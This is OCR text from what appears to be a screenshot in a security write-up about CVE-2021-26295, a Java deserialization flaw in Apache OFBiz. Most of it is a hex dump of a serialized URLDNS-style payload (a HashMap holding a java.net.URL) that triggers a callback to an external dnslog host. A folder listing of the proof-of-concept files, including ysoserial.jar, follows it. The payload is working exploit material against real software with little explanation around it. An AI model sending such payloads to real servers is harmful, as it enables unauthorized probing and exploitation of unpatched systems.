 aced 0005 7372 0011 6a61 7661 2e75 7469
6c2e 4861 7368 4d61 7005 07da c1c3 1660
d103 0002 4600 0a6c 6f61 6446 6163 746f
7249 0009 7468 7265 7368 6f6c 6478 703f
4000 0000 0000 0c77 0800 0000 1000 0000
0173 7200 0c6a 6176 612e 6e65 742e 5552
4c96 2537 361a fce4 7203 0007 4900 0868
6173 6843 6f64 6549 0004 706f 7274 4c00
0961 7574 686f 7269 7479 7400 124c 6a61
7661 2f6c 616e 672f 5374 7269 6e67 3b4c
0004 6669 6c65 7100 7e00 034c 0004 686f
7374 7100 7e00 034c 0008 7072 6f74 6f63
6f6c 7100 7e00 034c 0003 7265 6671 007e
0003 7870 ffff ffff ffff ffff 7400 1037
716f 336e 6b2e 646e 736c 6f67 2e63 6e74
0000 7100 7e00 0574 0004 6874 7470 7078
7400 1768 7474 703a 2f2f 3771 6f33 6e6b
2e64 6e73 6c6f 672e 636e 78
test
文件 主页 共享 查看
此电脑 > 下载 > test
搜索"tes
名称 修改日期 类型 大小
快速访问
OneDrive
此电脑
3D 对象
视频
图片
文档
CVE-2021-26295_Apache_OFBiz_POC.... 2021/4/1 20:15 PY 文件 3 KB
dnslog.ot 2021/4/4 12:40 OT 文件 1 KB
ot_trans_hex.py 2021/4/1 20:15 PY 文件 1 KB
README.md 2021/4/1 20:15 Markdown File 1 KB
ysoserial.jar 2021/4/1 20:15 Executable Jar
安全鸭